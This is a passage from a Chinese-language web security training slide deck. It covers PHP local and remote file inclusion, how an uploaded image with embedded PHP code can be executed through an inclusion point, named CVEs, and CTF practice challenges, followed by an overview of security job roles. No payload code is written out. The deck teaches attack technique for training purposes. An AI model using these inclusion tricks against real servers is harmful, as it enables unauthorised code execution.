

为什么要文件包含

Slide 49


本地文件包含 vs 远程文件包含
pikachu靶场
远程文件包含条件：php.ini allow_url_include=On

Slide 50
文件上传+文件包含
在文件上传中，我们有时候会上传图片马，但是图片马往往不能直接被解析。之前我们会结合.htaccess和.user.ini等方式来利用图片马。
但是，如果我们找到了文件包含点的话，就能通过文件包含的方式直接利用图片马。
原理就是，php include 会将被包含的文件当作php代码，而图片马中是有php代码的，所以能够直接被执行。
CVE典型案例：
CVE-2018-12613 PHPMyAdmin后台 任意文件包含漏洞
D:\BaiduSyncdisk\大学资料\第五学期\小学期\第一次作业\CVE-2018-12613\phpmyadmin 4.8.1 远程文件包含漏洞.md
CVE-2020-1938 Apache Tomcat 文件包含漏洞

Slide 51


php文件包含相关函数

Slide 52


php伪协议

Slide 53
练习时间
攻防世界-Web_php_include
攻防世界-fileclude
bugku-https://ctf.bugku.com/challenges/detail/id/102.html

Slide 54
1.6.web安全相关岗位简介

Slide 55
甲方 vs 乙方
甲乙方安全的区别是做谁的安全。
甲方就是做自己的安全，乙方就是做别人的安全。
甲方是通过信息安全产品、安全服务给自己的主营业务保驾护航，除此之外还需要内部建设全面的信息安全管理制度，通过流程卡点赋能、安全体系建设来规避安全风险；而乙方本身自己的业务就是信息安全产品和服务。
甲方重心：通过信息安全技术来确保自身业务的信息安全，从而赋能业务。甲方安全团队如：拼多多、京东、建设银行、华泰证券等......
乙方重心：通过提供信息安全技术来帮助甲方保护业务的信息安全，从而获取商业回报。乙方安全团队如：天融信、深信服、奇安信、知道创宇、绿盟等安全厂商，当然也包括一些安全集成商。
真实场景中并不存在甲方的工作岗位就一定比乙方好，或者乙方一定要“跪舔”甲方的说法。平台的选择、工作岗位的选择都取决于自己更擅长什么、想要往什么方向发展。

Slide 56
甲方岗位
数据安全治理工程师：以数据安全为维度，对公司业务数据安全进行治理，包括但不限于数据安全生命周期规范、数据分级分类、数据披露审核等，从数据安全治理的角度对组织实施整体的数据安全保护措施。
安全架构师/安全专家：某个方向的资深人员，架构能力强、专业能力强，负责某个方向的整体建设。
安全合规工程师：偏合规管理，主要是从等级保护、ISO27001、括上市IPO网数合规审计、各种安全审查、法律法规等各种信息安全管理体系以及监管方向进行相关建设。SDL工程师（应用安全工程师）：技能偏应用系统，主要负责公司业务系统安全开发生命周期过程中的整体安全措施建设SDL/devdecops，比如安全测试、应用安全发布流程、应用系统漏洞的修复，有些团队还会细分为不同技术领域，比如客户端安全、APP安全等。
安全开发工程师：负责公司各个安全系统的开发，安全技能+写代码的能力（大部分BOSS都不希望将安全交给一个商业化产品一直管控，所以在甲方安全产品自研一直都是非常重要的）。
安全实验室研究人员（甲乙方均有）：偏安全研究，某个方向资深研究人员，资深漏洞挖掘人员。比如二进制、LOT、工控。对底层研发能力要求较高，每年HW的0day之类的大部分出自实验室选手。
安全运营人员（运营岗位通常不会有专家职级）：偏向于安全资讯通报（安全事件、漏洞预警、小贴士等）、安全情报监控、安全制度宣贯，有部分公司也将SRC交给安全运营人员管理，类似BP角色来监督应用安全人员的安全建设成果。
信息安全工程师：属于全能选手，如果甲方安全团队不是特别大，基本以上所有工作都会落到信息安全师的身上哦......基本涵盖安全测试、代码审计、SRC漏洞审核等基本一切安全工作。

Slide 57


